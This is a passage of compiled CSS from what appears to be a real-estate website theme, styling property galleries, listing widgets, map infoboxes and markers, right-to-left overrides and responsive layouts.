.gallery-v1-wrapper .property-full-gallery .owl-carousel .owl-controls .owl-nav .owl-prev:hover > span, .gallery-v1-wrapper .property-full-gallery .owl-carousel .owl-controls .owl-nav .owl-prev:active > span, .gallery-v1-wrapper .property-full-gallery .owl-carousel .owl-controls .owl-nav .owl-next:hover > span, .gallery-v1-wrapper .property-full-gallery .owl-carousel .owl-controls .owl-nav .owl-next:active > span {
  color: #fff;
  background: #db9f00;
}
/* line 2849, ../sass/template/_property.scss */
.gallery-v1-wrapper .property-full-gallery .owl-carousel .owl-controls .owl-nav .owl-prev > span:before, .gallery-v1-wrapper .property-full-gallery .owl-carousel .owl-controls .owl-nav .owl-next > span:before {
  content: "\e904";
  color: #fff;
  font-size: 16px;
}
/* line 2855, ../sass/template/_property.scss */
.gallery-v1-wrapper .property-full-gallery .owl-carousel .owl-controls .owl-nav .owl-next {
  left: inherit;
  right: -50px;
}
/* line 2858, ../sass/template/_property.scss */
.gallery-v1-wrapper .property-full-gallery .owl-carousel .owl-controls .owl-nav .owl-next > span:before {
  content: "\e905";
}
/* line 2864, ../sass/template/_property.scss */
.gallery-v1-wrapper .property-agent-bottom {
  padding: 30px;
}

/* line 2873, ../sass/template/_property.scss */
.property-layout-layout2 .tabs-gallery-map .tab-content #single-tab-property-street-view-map,
.property-layout-layout2 .tabs-gallery-map .tab-content #tab-single-property-map {
  height: 600px !important;
}

/* line 2881, ../sass/template/_property.scss */
.property-layout-layout4 > .entry-header {
  margin: 0;
}

/* line 2885, ../sass/template/_property.scss */
.nav-tabs.nav-table {
  border: none;
}
/* line 2887, ../sass/template/_property.scss */
.nav-tabs.nav-table > li {
  margin-right: 10px;
  border: none !important;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .nav-tabs.nav-table > li {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 2893, ../sass/template/_property.scss */
.nav-tabs.nav-table > li:active > a, .nav-tabs.nav-table > li:hover > a, .nav-tabs.nav-table > li.active > a {
  background: #009cff;
  color: #fff !important;
}
/* line 2898, ../sass/template/_property.scss */
.nav-tabs.nav-table > li > a {
  border: none !important;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  width: 48px;
  height: 48px;
  padding: 0;
  margin: 0;
  line-height: 48px;
  text-align: center;
  color: #fff;
  background: rgba(0, 0, 0, 0.8);
  font-size: 24px;
}

/* line 2913, ../sass/template/_property.scss */
.nav-tabs.nav-tab-content {
  border: none;
  background: #888f99;
}
/* line 2916, ../sass/template/_property.scss */
.nav-tabs.nav-tab-content > li {
  border: none !important;
  margin: 0 !important;
}
/* line 2922, ../sass/template/_property.scss */
.nav-tabs.nav-tab-content > li:active > a, .nav-tabs.nav-tab-content > li:hover > a, .nav-tabs.nav-tab-content > li.active > a {
  background: #fff;
  color: #2c394c;
}
/* line 2927, ../sass/template/_property.scss */
.nav-tabs.nav-tab-content > li > a {
  border: none !important;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  padding: 12px;
  margin: 0;
  text-align: center;
  color: #fff;
  background: #888f99;
  font-weight: 700;
  font-size: 14px;
}

/* line 2940, ../sass/template/_property.scss */
.tabs-content-layout {
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  background: #fff;
  color: #2c394c;
  margin: 0 0 30px;
}

/* line 2947, ../sass/template/_property.scss */
.tab-content-descrip .property-section {
  padding: 30px 40px;
}
/* line 2949, ../sass/template/_property.scss */
.tab-content-descrip .property-section > h3 {
  font-size: 24px;
  text-transform: uppercase;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  margin: 0 0 15px;
}
/* line 2955, ../sass/template/_property.scss */
.tab-content-descrip .property-section .property-section {
  padding: 0;
}

/* line 2961, ../sass/template/_property.scss */
.top-detail .breadcrumb {
  margin: 0;
  background: transparent;
  padding: 15px 0;
  font-size: 14px;
}
/* line 2966, ../sass/template/_property.scss */
.top-detail .breadcrumb a {
  color: #009cff;
}

/* line 2973, ../sass/template/_property.scss */
.properties-list > .property-small:last-child {
  margin: 0;
}

/* line 2977, ../sass/template/_property.scss */
.single-property-map-property-map-wrap {
  background: #fff;
  overflow: hidden;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
}
/* line 2982, ../sass/template/_property.scss */
.single-property-map-property-map-wrap .owl-carousel .owl-stage-outer {
  overflow: visible;
}

/* line 2986, ../sass/template/_property.scss */
.property-search-places {
  background: #fff;
}
/* line 2988, ../sass/template/_property.scss */
.property-search-places .place-btn {
  padding: 15px;
  font-size: 18px;
  text-align: center;
  color: #797979;
  background: #fff;
  line-height: 1;
  cursor: pointer;
}
/* line 2996, ../sass/template/_property.scss */
.property-search-places .place-btn:hover, .property-search-places .place-btn:active, .property-search-places .place-btn:focus, .property-search-places .place-btn.active {
  background: #ffb900;
  color: #fff;
}
/* line 3001, ../sass/template/_property.scss */
.property-search-places .owl-carousel .owl-controls .owl-nav .owl-prev, .property-search-places .owl-carousel .owl-controls .owl-nav .owl-next {
  font-size: 0;
  padding: 5px;
  left: -23px;
}
/* line 3005, ../sass/template/_property.scss */
.property-search-places .owl-carousel .owl-controls .owl-nav .owl-prev span, .property-search-places .owl-carousel .owl-controls .owl-nav .owl-next span {
  margin: 0;
  font-size: 14px;
}
/* line 3010, ../sass/template/_property.scss */
.property-search-places .owl-carousel .owl-controls .owl-nav .owl-next {
  left: inherit;
  right: -23px;
}

/* line 3016, ../sass/template/_property.scss */
#dsidx {
  margin: 30px 0 0;
}

/* line 3019, ../sass/template/_property.scss */
.dsidx-paging-control {
  float: right;
  font-size: 0 !important;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .dsidx-paging-control {
  float: left;
}
/* line 3022, ../sass/template/_property.scss */
.dsidx-paging-control > a {
  display: inline-block;
  padding: 3px 8px;
  border: 1px solid #e2e2e2;
  margin-right: 5px;
  font-size: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .dsidx-paging-control > a {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 3028, ../sass/template/_property.scss */
.dsidx-paging-control > a:hover, .dsidx-paging-control > a:active {
  color: #fff;
  background: #009cff;
  text-decoration: none !important;
}

/* line 3035, ../sass/template/_property.scss */
.dsidx-sorting-control {
  float: left;
  font-size: 15px !important;
  color: #2c394c;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .dsidx-sorting-control {
  float: right;
}
/* line 3039, ../sass/template/_property.scss */
.dsidx-sorting-control > form {
  display: inline-block !important;
  color: #797979;
  margin-left: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .dsidx-sorting-control > form {
  margin-right: 5px;
  margin-left: inherit;
}
/* line 3043, ../sass/template/_property.scss */
.dsidx-sorting-control > form select {
  font-size: 14px !important;
  border: 1px solid #e2e2e2;
}

/* line 3049, ../sass/template/_property.scss */
#dsidx-map-control {
  clear: both;
  font-size: 22px;
  text-transform: capitalize;
}

/* line 3054, ../sass/template/_property.scss */
#dsidx-listings .dsidx-listing .dsidx-media {
  background: transparent none repeat scroll 0 0;
  margin: 0;
  padding: 0;
  padding-right: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl #dsidx-listings .dsidx-listing .dsidx-media {
  padding-left: 15px;
  padding-right: inherit;
}

/* line 3060, ../sass/template/_property.scss */
.dsidx-listing-container {
  margin-bottom: 30px !important;
}

/* line 3063, ../sass/template/_property.scss */
.dsidx-results #dsidx-map {
  margin: 0 0 30px;
}

/* line 3066, ../sass/template/_property.scss */
#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-price, #dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-price-sold {
  background: none;
  color: #009cff;
  font-size: 20px;
}

/* line 3071, ../sass/template/_property.scss */
#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-address a {
  font-size: 20px;
}
/* line 3073, ../sass/template/_property.scss */
#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-address a span {
  margin-top: 5px;
}
/* line 3076, ../sass/template/_property.scss */
#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-address a:hover, #dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-address a:active {
  color: #009cff;
  text-decoration: none;
}

/* line 3081, ../sass/template/_property.scss */
#dsidx-listings .dsidx-listing .dsidx-data {
  margin-top: 0;
}

/* line 3084, ../sass/template/_property.scss */
#dsidx-listings .dsidx-listing .dsidx-primary-data {
  overflow: hidden;
  padding: 0 0 10px;
}

/* line 3089, ../sass/template/_property.scss */
.dsidx-secondary-data > [class*="dsidx-secondary-data"] {
  padding-left: 15px;
  position: relative;
  margin: 0 0 8px !important;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .dsidx-secondary-data > [class*="dsidx-secondary-data"] {
  padding-right: 15px;
  padding-left: inherit;
}
/* line 3093, ../sass/template/_property.scss */
.dsidx-secondary-data > [class*="dsidx-secondary-data"]:before {
  content: '';
  width: 5px;
  height: 5px;
  background: #009cff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  position: absolute;
  top: 8px;
  left: 0;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .dsidx-secondary-data > [class*="dsidx-secondary-data"]:before {
  right: 0;
  left: auto;
}

/* line 3104, ../sass/template/_property.scss */
#dsidx-disclaimer {
  margin: 0 0 30px;
}

/* line 3107, ../sass/template/_property.scss */
.dsidx-resp-area label {
  color: #2c394c;
}

/* line 3110, ../sass/template/_property.scss */
.dsidx-resp-area input[type="text"], .dsidx-resp-area select {
  height: 42px;
  padding: 6px;
}

/* line 3114, ../sass/template/_property.scss */
.dsidx-resp-area-submit {
  text-align: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .dsidx-resp-area-submit {
  text-align: right;
}

/* line 3117, ../sass/template/_property.scss */
.dsidx-resp-area-submit input[type="submit"] {
  padding: 10px 30px;
  background: #ffb900;
  color: #fff;
  border: none;
  text-transform: uppercase;
  font-weight: 600;
  width: 100% !important;
  display: block;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 3127, ../sass/template/_property.scss */
.dsidx-resp-area-submit input[type="submit"]:hover, .dsidx-resp-area-submit input[type="submit"]:active {
  background: #db9f00;
}

/* line 3132, ../sass/template/_property.scss */
div.dsidx-results-widget .dsidx-panel .dsidx-photo {
  position: static;
}

/* line 3135, ../sass/template/_property.scss */
div.dsidx-results-widget ul, div.dsidx-results-widget h4 {
  margin: 0 !important;
  padding: 0 !important;
  display: block;
  clear: both;
  overflow: hidden;
  padding: 0;
}

/* line 3143, ../sass/template/_property.scss */
div.dsidx-results-widget h4 {
  padding: 10px 0 15px !important;
}

/* line 3146, ../sass/template/_property.scss */
div.dsidx-results-widget ul li {
  font-size: 13px !important;
  display: block !important;
  margin: 0 0 5px !important;
  position: relative;
  padding-left: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl div.dsidx-results-widget ul li {
  padding-right: 15px;
  padding-left: inherit;
}
/* line 3152, ../sass/template/_property.scss */
div.dsidx-results-widget ul li:before {
  content: '';
  width: 5px;
  height: 5px;
  background: #009cff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  position: absolute;
  top: 8px;
  left: 0;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl div.dsidx-results-widget ul li:before {
  right: 0;
  left: auto;
}

/* line 3162, ../sass/template/_property.scss */
div.dsidx-results-widget .featured-listing {
  margin: 0;
  padding-bottom: 20px;
  border-bottom: 1px solid #e2e2e2;
}

/* line 3167, ../sass/template/_property.scss */
div.dsidx-results-widget .dsidx-controls {
  display: none;
}

/* line 3172, ../sass/template/_property.scss */
.dsidx-details #dsidx-header > table {
  border: medium none;
}
/* line 3174, ../sass/template/_property.scss */
.dsidx-details #dsidx-header > table td {
  padding: 0;
  border: none;
}

/* line 3179, ../sass/template/_property.scss */
.dsidx-details #dsidx-media {
  max-width: 100%;
}

/* line 3182, ../sass/template/_property.scss */
#dsidx-actions .dsidx-actions-button img {
  margin-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl #dsidx-actions .dsidx-actions-button img {
  margin-left: 5px;
  margin-right: inherit;
}

/* line 3185, ../sass/template/_property.scss */
#dsidx-actions {
  font-size: 20px;
  margin: 0 0 15px;
  text-transform: capitalize;
  text-align: center;
  width: 100%;
}

/* line 3192, ../sass/template/_property.scss */
#dsidx-actions .dsidx-actions-button {
  margin-right: 20px;
}
/* line 3194, ../sass/template/_property.scss */
#dsidx-actions .dsidx-actions-button:hover {
  text-decoration: none;
}

/* line 3198, ../sass/template/_property.scss */
.dsidx-details #dsidx-description {
  padding-left: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .dsidx-details #dsidx-description {
  padding-right: 20px;
  padding-left: inherit;
}

/* line 3201, ../sass/template/_property.scss */
.dsidx-details #dsidx-secondary-data,
.dsidx-details .dsidx-supplemental-data,
.dsidx-details #dsidx-header #dsidx-primary-data {
  border: 1px solid #e2e2e2;
  margin: 30px 0;
}
/* line 3206, ../sass/template/_property.scss */
.dsidx-details #dsidx-secondary-data th, .dsidx-details #dsidx-secondary-data td,
.dsidx-details .dsidx-supplemental-data th,
.dsidx-details .dsidx-supplemental-data td,
.dsidx-details #dsidx-header #dsidx-primary-data th,
.dsidx-details #dsidx-header #dsidx-primary-data td {
  padding: 10px !important;
  border-bottom: 1px solid #e2e2e2;
  color: #2c394c;
}
/* line 3211, ../sass/template/_property.scss */
.dsidx-details #dsidx-secondary-data th,
.dsidx-details .dsidx-supplemental-data th,
.dsidx-details #dsidx-header #dsidx-primary-data th {
  color: #2c394c;
  font-weight: 600;
}

/* line 3216, ../sass/template/_property.scss */
.dsidx-details .dsidx-contact-form table {
  border: medium none !important;
  margin-top: 30px !important;
}
/* line 3219, ../sass/template/_property.scss */
.dsidx-details .dsidx-contact-form table label {
  font-size: 16px;
}
/* line 3222, ../sass/template/_property.scss */
.dsidx-details .dsidx-contact-form table tr {
  background: transparent !important;
}
/* line 3225, ../sass/template/_property.scss */
.dsidx-details .dsidx-contact-form table tr .column-one {
  width: 50%;
}
/* line 3230, ../sass/template/_property.scss */
.dsidx-details .dsidx-contact-form table td {
  border: none !important;
}
/* line 3233, ../sass/template/_property.scss */
.dsidx-details .dsidx-contact-form table th {
  padding: 5px;
  vertical-align: top;
  border: none !important;
}

/* line 3239, ../sass/template/_property.scss */
#dsidx.dsidx-details .dsidx-contact-form table input.dsidx-text {
  height: 40px;
  padding: 5px;
}

/* line 3243, ../sass/template/_property.scss */
.dsidx-details .dsidx-contact-form table .dsidx-contact-form-submit {
  padding: 5px 10px;
  color: #fff;
  background: #009cff;
  border: none;
}
/* line 3248, ../sass/template/_property.scss */
.dsidx-details .dsidx-contact-form table .dsidx-contact-form-submit:hover {
  background: #008ce6;
}

/* line 3252, ../sass/template/_property.scss */
.dsidx-details #dsidx-listing-source {
  color: #2c394c;
}

/* line 3255, ../sass/template/_property.scss */
#dsidx h3 {
  border: none;
  font-size: 21px;
}

/* line 3259, ../sass/template/_property.scss */
.infobox {
  background-color: transparent;
  -webkit-box-shadow: 0px 15px 30px 0px rgba(0, 0, 0, 0.4);
  box-shadow: 0px 15px 30px 0px rgba(0, 0, 0, 0.4);
  height: 290px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  position: relative;
  z-index: 99;
  width: 300px;
  padding: 10px;
  background: #fff;
}
/* line 3269, ../sass/template/_property.scss */
.infobox:before {
  content: '';
  display: block;
  z-index: 9;
  position: absolute;
  top: 45px;
  right: 100%;
  border-style: solid;
  border-width: 14px;
  border-color: transparent #fff transparent transparent;
}

/* line 3282, ../sass/template/_property.scss */
.infobox .close {
  color: #333;
  cursor: pointer;
  height: 17px;
  display: block;
  font-size: 10px;
  line-height: 17px;
  opacity: 1;
  position: absolute;
  right: 10px;
  text-align: center;
  text-indent: 0px;
  top: 10px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  width: 17px;
}

/* line 3299, ../sass/template/_property.scss */
.infobox-image {
  background-color: #fff;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  display: block;
  height: 190px;
  margin: 0px;
  overflow: hidden;
  position: relative;
  width: 100%;
}

/* line 3310, ../sass/template/_property.scss */
.infobox-image img {
  display: block;
  position: relative;
  z-index: 2;
  max-width: 100% !important;
}

/* line 3317, ../sass/template/_property.scss */
.infobox-content {
  background-color: #fff;
  height: 90px;
  padding: 10px;
  position: relative;
  width: 100%;
  z-index: 2;
  color: #2c394c;
}

/* line 3327, ../sass/template/_property.scss */
.infobox.multiple {
  width: 280px;
}

/* line 3329, ../sass/template/_property.scss */
.infobox.multiple > .infobox-content {
  height: auto;
  width: auto;
  padding: 0px;
  background-color: transparent;
}

/* line 3334, ../sass/template/_property.scss */
.infobox.multiple .infobox-content-body {
  overflow: visible;
}

/* line 3336, ../sass/template/_property.scss */
.infobox.multiple .infobox {
  margin: 10px 0px;
}

/* line 3339, ../sass/template/_property.scss */
.infobox-content-title {
  font-size: 13px;
  font-weight: 400;
  margin-bottom: 5px;
}

/* line 3343, ../sass/template/_property.scss */
.infobox-content-title a {
  color: #252525;
}

/* line 3346, ../sass/template/_property.scss */
.infobox-content-body {
  font-size: 11px;
  line-height: 16px;
  height: 80px;
  margin: 0px;
  position: relative;
  overflow: hidden;
}

/* line 3354, ../sass/template/_property.scss */
.infobox-content-body.multiple {
  height: 102px;
  overflow: auto;
}

/* line 3358, ../sass/template/_property.scss */
.infobox-content-body-location {
  color: #9E9E9E;
  display: block;
  font-size: 9px;
  font-weight: 500;
  list-style: none;
  margin: 0px 0px 2px 0px;
  overflow: hidden;
  padding: 0px;
  text-overflow: ellipsis;
  text-transform: uppercase;
  white-space: nowrap;
  width: 100%;
}

/* line 3372, ../sass/template/_property.scss */
.infobox-content-body-location a {
  color: #ffb900;
}

/* line 3375, ../sass/template/_property.scss */
.infobox-content-body-location .separator {
  color: #CECECE;
  margin: 0px 3px;
  padding: 0px;
}

/* line 3380, ../sass/template/_property.scss */
.infobox-content-body-area, .infobox-content-body-baths, .infobox-content-body-beds {
  line-height: 19px;
  display: inline-block;
  margin-right: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .infobox-content-body-area, .rtl .infobox-content-body-baths, .rtl .infobox-content-body-beds {
  margin-left: 15px;
  margin-right: inherit;
}

/* line 3385, ../sass/template/_property.scss */
.infobox-content-body-baths {
  margin: 0;
}

/* line 3388, ../sass/template/_property.scss */
.infobox-content-body-value strong {
  font-size: 10px;
  font-weight: 600;
  text-align: center;
  text-transform: uppercase;
}

/* line 3394, ../sass/template/_property.scss */
.infobox-content-price {
  background-color: #fff;
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.12);
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.12);
  color: #252525;
  font-size: 11px;
  font-weight: 600;
  left: 7px;
  line-height: 1;
  margin: 0px;
  padding: 6px 7px;
  position: absolute;
  top: 7px;
  z-index: 3;
}

@keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
/* line 3434, ../sass/template/_property.scss */
.marker {
  cursor: pointer;
  position: relative;
  text-align: center;
  transition: all 0.15s ease-out;
  -webkit-user-select: none;
  user-select: none;
}
/* line 3444, ../sass/template/_property.scss */
.marker:hover .marker-inner:before, .marker.active .marker-inner:before {
  display: block;
}

/* line 3450, ../sass/template/_property.scss */
.marker-inner {
  position: relative;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 3453, ../sass/template/_property.scss */
.marker-inner svg {
  position: relative;
  z-index: 9;
}
/* line 3457, ../sass/template/_property.scss */
.marker-inner:before {
  display: none;
  content: '';
  position: absolute;
  z-index: 2;
  bottom: -6px;
  left: 15px;
  width: 25px;
  height: 25px;
  background: transparent;
  -webkit-box-shadow: 0 0 5px 8px rgba(246, 91, 71, 0.9);
  box-shadow: 0 0 5px 8px rgba(246, 91, 71, 0.9);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  animation: 1.5s ease-out 0s normal none infinite running pulsate;
  -webkit-animation: 1.5s ease-out 0s normal none infinite running pulsate;
}
/* line 3471, ../sass/template/_property.scss */
.marker-inner .type-icon {
  position: absolute;
  width: 20px;
  top: 10px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 9;
}
/* line 3478, ../sass/template/_property.scss */
.marker-inner .type-icon img {
  max-width: 100%;
}

@keyframes pulsate {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.1);
    -ms-transform: scale(0.1);
    -o-transform: scale(0.1);
    transform: scale(0.1);
  }
  50% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  100% {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
@-webkit-keyframes pulsate {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.1);
    -ms-transform: scale(0.1);
    -o-transform: scale(0.1);
    transform: scale(0.1);
  }
  50% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  100% {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
/* line 3509, ../sass/template/_property.scss */
.marker:after {
  border-radius: 50%;
  bottom: 0px;
  content: '';
  display: block;
  left: 0px;
  position: absolute;
  right: 0px;
  top: 0px;
}

/* line 3519, ../sass/template/_property.scss */
.marker span {
  background-color: #fff;
  border: 2px solid #25b45b;
  border-radius: 50%;
  display: block;
  font-size: 13px;
  font-weight: 600;
  height: 50px;
  line-height: 46px;
  text-align: center;
  width: 50px;
}

/* line 3531, ../sass/template/_property.scss */
.marker .multiple:hover {
  transform: scale(1);
}

/* line 3535, ../sass/template/_property.scss */
.clusterer {
  background-color: rgba(255, 255, 255, 0.6);
  -webkit-box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.15);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  display: table;
  position: relative;
  text-align: center;
  width: 45px;
  height: 45px;
  -webkit-transition: all 0.05s ease-in-out 0s;
  -o-transition: all 0.05s ease-in-out 0s;
  transition: all 0.05s ease-in-out 0s;
  cursor: pointer;
}

/* line 3546, ../sass/template/_property.scss */
.clusterer:before {
  background-color: #009cff;
  border-radius: 50%;
  content: '';
  position: absolute;
  left: 50%;
  top: 0px;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 100%;
  height: 100%;
  z-index: 0;
}

/* line 3557, ../sass/template/_property.scss */
.clusterer .clusterer-inner {
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  display: table-cell;
  position: relative;
  vertical-align: middle;
  z-index: 1;
  width: 100%;
  height: 100%;
}

/* line 3567, ../sass/template/_property.scss */
.clusterer:hover {
  transform: scale(1.1);
}

/* line 3570, ../sass/template/_property.scss */
.avatar-screenshot {
  margin-bottom: 10px;
}

/* line 3574, ../sass/template/_property.scss */
.gallery-v1-wrapper .property-agent-bottom {
  padding: 20px;
}
/* line 3576, ../sass/template/_property.scss */
.gallery-v1-wrapper .property-agent-bottom .form-group {
  margin-bottom: 5px;
}

@media (max-width: 991px) {
  /* line 3581, ../sass/template/_property.scss */
  .gallery-v1-wrapper .property-box-slider-wrapper .property-box-slider-content {
    margin: auto;
  }
}
@media (min-width: 992px) and (max-width: 1500px) {
  /* line 3587, ../sass/template/_property.scss */
  .gallery-v1-wrapper .contact-agent .form-control {
    height: 30px;
    padding: 0;
  }
  /* line 3591, ../sass/template/_property.scss */
  .gallery-v1-wrapper .contact-agent textarea.form-control {
    height: 50px;
  }
  /* line 3594, ../sass/template/_property.scss */
  .gallery-v1-wrapper .btn {
    padding: 5px 10px;
  }
  /* line 3597, ../sass/template/_property.scss */
  .gallery-v1-wrapper .property-box-slider-wrapper .agent-small-content .agencies {
    margin: 0;
  }
  /* line 3600, ../sass/template/_property.scss */
  .gallery-v1-wrapper .property-box-slider-wrapper .agent-small-image img {
    width: 60px;
    height: 60px;
  }
  /* line 3603, ../sass/template/_property.scss */
  .gallery-v1-wrapper .property-box-slider-wrapper .header-top {
    padding: 5px 20px;
  }
  /* line 3606, ../sass/template/_property.scss */
  .gallery-v1-wrapper .gallery-v1-wrapper .property-agent-bottom {
    padding: 5px;
  }
}
/* 12. responsive */
/*
*  Responsive
*/
@media (min-width: 768px) and (max-width: 991px) {
  /* line 5, ../sass/template/_responsive.scss */
  .col-sm-clear {
    clear: both;
  }
}
@media (min-width: 992px) {
  /* line 10, ../sass/template/_responsive.scss */
  .col-md-clear {
    clear: both;
  }
}
@media (min-width: 992px) {
  /* line 15, ../sass/template/_responsive.scss */
  .style-table {
    display: table;
  }
  /* line 17, ../sass/template/_responsive.scss */
  .style-table > div {
    display: table-cell;
    vertical-align: middle;
    float: none;
  }
  /* line 21, ../sass/template/_responsive.scss */
  .style-table > div.img-info {
    padding-bottom: 80px;
  }

  /* line 29, ../sass/template/_responsive.scss */
  .property-gallery.default .property-gallery-preview-owl .owl-item {
    height: 759px;
  }
  /* line 31, ../sass/template/_responsive.scss */
  .property-gallery.default .property-gallery-preview-owl .owl-item img {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
}
@media (max-width: 1200px) {
  /* line 42, ../sass/template/_responsive.scss */
  .comment-list .children {
    padding-left: 30px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .comment-list .children {
    padding-right: 30px;
    padding-left: inherit;
  }

  /* line 45, ../sass/template/_responsive.scss */
  .navbar-nav.megamenu > li {
    margin-right: 20px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .navbar-nav.megamenu > li {
    margin-left: 20px;
    margin-right: inherit;
  }

  /* line 49, ../sass/template/_responsive.scss */
  .property-box-grid-style1 .property-box-meta .field-item + .field-item {
    margin-left: 25px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .property-box-grid-style1 .property-box-meta .field-item + .field-item {
    margin-right: 25px;
    margin-left: inherit;
  }

  /* line 53, ../sass/template/_responsive.scss */
  .header-v4 .navbar-nav.megamenu > li > a,
  .header-v3 .navbar-nav.megamenu > li > a {
    padding: 31px 10px;
  }

  /* line 58, ../sass/template/_responsive.scss */
  .sidebar > .widget, .apus-sidebar > .widget {
    padding: 15px;
  }

  /* line 61, ../sass/template/_responsive.scss */
  .sidebar .widget_apus_properties .property-box-grid-style1 .property-box-meta .field-item + .field-item, .apus-sidebar .widget_apus_properties .property-box-grid-style1 .property-box-meta .field-item + .field-item {
    margin-left: 5px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .sidebar .widget_apus_properties .property-box-grid-style1 .property-box-meta .field-item + .field-item, .rtl .apus-sidebar .widget_apus_properties .property-box-grid-style1 .property-box-meta .field-item + .field-item {
    margin-right: 5px;
    margin-left: inherit;
  }

  /* line 64, ../sass/template/_responsive.scss */
  .gallery-v1-wrapper .property-box-slider-wrapper {
    top: 30%;
    -webkit-transform: translateY(-45%);
    -ms-transform: translateY(-45%);
    -o-transform: translateY(-45%);
    transform: translateY(-45%);
  }

  /* line 69, ../sass/template/_responsive.scss */
